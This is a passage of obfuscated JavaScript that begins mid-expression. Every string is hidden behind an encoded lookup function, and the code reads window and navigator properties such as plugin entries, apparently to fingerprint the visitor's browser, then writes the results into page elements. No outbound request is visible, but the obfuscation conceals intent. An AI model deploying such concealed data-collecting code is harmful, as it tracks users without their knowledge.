'\x4c\x30\x35\x4d'),_0x9a83('0x195', '\x37\x47\x61\x44'),function(){return window[_0x9a83('0x196', '\x53\x32\x69\x76')];}],[_0x9a83('0x197', '\x28\x36\x78\x53'),_0x9a83('0x198', '\x5d\x5d\x33\x70'),function(){return navigator[_0x9a83('0x199', '\x5b\x56\x75\x53')][_0x9a83('0x19a', '\x7a\x44\x63\x44')][0x0][_0x9a83('0x19b', '\x74\x28\x46\x73')];}],[_0x9a83('0x19c', '\x6a\x28\x54\x42'),_0x9a83('0x169', '\x4d\x38\x32\x31'),function(){return navigator[_0x9a83('0x19d', '\x69\x67\x5a\x5e')][_0x9a83('0x19e', '\x57\x4e\x25\x4e')][0x1][_0x9a83('0x19f', '\x71\x58\x72\x39')];}],[_0x9a83('0x1a0', '\x66\x78\x62\x78'),_0x9a83('0x1a1', '\x50\x46\x64\x65'),function(){return navigator[_0x9a83('0x1a2', '\x76\x37\x33\x44')][_0x9a83('0x1a3', '\x6b\x31\x7a\x49')][0x2][_0x9a83('0x1a4', '\x21\x46\x77\x62')];}],[_0x9a83('0x1a5', '\x76\x37\x33\x44'),_0x9a83('0x1a6', '\x39\x30\x29\x6e'),function(){return navigator[_0x9a83('0x114', '\x48\x23\x79\x6c')][_0x9a83('0x1a7', '\x39\x30\x29\x6e')];}],[_0x9a83('0x1a8', '\x69\x67\x5a\x5e'),_0x9a83('0x11e', '\x7a\x4a\x26\x48'),function(){return navigator[_0x9a83('0x1a9', '\x69\x67\x5a\x5e')];}],[_0x9a83('0x1aa', '\x6d\x75\x74\x76'),_0x9a83('0x15a', '\x26\x68\x56\x71'),function(){return navigator[_0x9a83('0x1ab', '\x48\x23\x79\x6c')][_0x9a83('0x1ac', '\x7a\x4a\x72\x6c')];}],[_0x9a83('0x1ad', '\x5d\x5d\x33\x70'),_0x9a83('0x156', '\x65\x6b\x59\x49'),function(){return navigator[_0x9a83('0x1ae', '\x6d\x75\x74\x76')][_0x9a83('0x1af', '\x53\x32\x69\x76')];}]];try{var _0x39e738=_0x9a83('0x1b0', '\x6d\x75\x74\x76')[_0x9a83('0x1b1', '\x26\x68\x56\x71')]('\x7c'),_0x30ffe3=0x0;while(!![]){switch(_0x39e738[_0x30ffe3++]){case'\x30':_0x2e6ea3[_0x9a83('0x1b2', '\x5d\x5d\x33\x70')](_0x9a83('0x1b3', '\x38\x75\x6a\x41'))[_0x9a83('0x1b4', '\x74\x28\x46\x73')]=_0x680f1[_0x9a83('0x1b5', '\x4c\x30\x35\x4d')](_0x9a83('0x1b6', '\x6b\x31\x7a\x49'),_0x2e0cc0[_0x9a83('0x1b7', '\x49\x33\x61\x34')][_0x9a83('0x1b8', '\x7a\x4a\x72\x6c')]());continue;case'\x31':if(_0x58bd58){_0x5b729b[_0x9a83('0x1b9', '\x75\x51\x24\x29')]([_0x58bd58,_0x9a83('0x18c', '\x69\x67\x5a\x5e')]);_0x680f1[_0x9a83('0x1ba', '\x69\x40\x21\x66')](_0x395324,_0x680f1[_0x9a83('0x1bb', '\x24\x52\x32\x5b')](_0x15c907,_0x5b729b));}continue;case'\x32':var _0x5750b5=_0x9a83('0x1bc', '\x46\x6a\x46\x34');continue;case'\x33':_0x680f1[_0x9a83('0x1bd', '\x5d\x5d\x33\x70')](_0x1d2899);continue;case'\x34':_0x680f1[_0x9a83('0x1be', '\x79\x65\x6c\x47')](_0x395324,_0x680f1[_0x9a83('0x1bf', '\x5d\x5d\x33\x70')](_0x15c907,_0x5b729b));continue;case'\x35':if(!_0x2e0cc0[_0x9a83('0x1c0', '\x7a\x4a\x26\x48')])_0x2e0cc0[_0x9a83('0x1c1', '\x4d\x38\x32\x31')]=_0x5de78a;continue;case'\x36':_0x5b729b[_0x9a83('0x1c2', '\x6f\x57\x75\x4d')]([_0x680f1[_0x9a83('0x1c3', '\x57\x4e\x25\x4e')](_0x680f1[_0x9a83('0x1c4', '\x26\x68\x56\x71')](_0x680f1[_0x9a83('0x1c5', '\x38\x75\x6a\x41')]('\x27',_0x5750b5),'\x27'),_0x9a83('0x1c6', '\x38\x33\x46\x72')),_0x9a83('0x1c7', '\x46\x6a\x46\x34'),function(){return _0x5750b5[_0x9a83('0x1c8', '\x5d\x5d\x33\x70')]();}]);continue;case'\x37':if(_0x1a0608){try{_0x128e84[_0x9a83('0x1c9', '\x4d\x38\x32\x31')]=_0x680f1[_0x9a83('0x1ca', '\x77\x7a\x26\x57')](_0x19fb70,_0x1a0608);}catch(_0x341157){}}continue;}break;}}catch(_0x11880f){_0x2e6ea3[_0x9a83('0x1cb', '\x75\x51\x24\x29')](_0x9a83('0x1cc', '\x57\x4e\x25\x4e'))[_0x9a83('0x1cd', '\x6f\x57\x75\x4d')]=_0x680f1[_0x9a83('0x1ce', '\x4d\x38\x32\x31')](_0x9a83('0x1cf', '\x37\x47\x61\x44'),_0x2e0cc0[_0x9a83('0x1d0', '\x49\x33\x61\x34')](_0x11880f[_0x9a83('0x1d1', '\x24\x52\x32\x5b')]));}finally{if(_0x1a0608)_0x128e84[_0x9a83('0x1d2', '\x39\x30\x29\x6e')]=_0x1a0608;}}());